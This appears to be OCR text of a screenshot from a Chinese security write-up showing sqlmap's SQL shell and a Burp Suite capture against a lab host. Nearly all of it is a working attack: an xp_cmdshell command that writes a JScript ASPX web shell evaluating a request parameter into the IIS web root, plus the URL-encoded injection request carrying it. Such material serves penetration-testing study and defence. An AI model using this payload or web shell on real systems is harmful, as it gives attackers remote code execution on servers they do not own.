 root@kali: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sql-shell> exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],
"unsafe");%^> > C:\inetpub\wwwroot\中文测试\shell1.aspx'
[10:02:54] [INFO] executing SQL data execution statement: 'exec master..xp_cmdshell 'echo ^<%@ Page Langua
ge="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> > C:\inetpub\wwwroot\中文测试\shell1.aspx''
[10:02:54] [WARNING] if you experience problems with non-ASCII identifier names you are advised to rerun w
ith '--tamper=charunicodeencode'
[10:03:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the reques
t(s)
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.109:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/sql.aspx?id=1%3BEXEC%20master..xp_cmdshell%20%27echo%20%5E%3C%25%40%20Page%20Language%3D%22Jscript%22%25%5E%3E%5E%3C%25%25eval%2
8Request.Item%5B%22xxxasec%22%5D%2C%22unsafe%22%29%3B%25%5E%3E%20%3E%20C%3A%5Cinetpub%5Cwwwroot%5C%E4%B8%AD%E6%96%87%E6%
B5%8B%E8%AF%95%5Cshell1.aspx%27-- HTTP/1.1
Accept-Encoding: gzip, deflate
Host: 192.168.1.109
Accept: */*
User-Agent: sqlmap/1.4.10.11#dev (http://sqlmap.org)
Connection: close
潇湘信安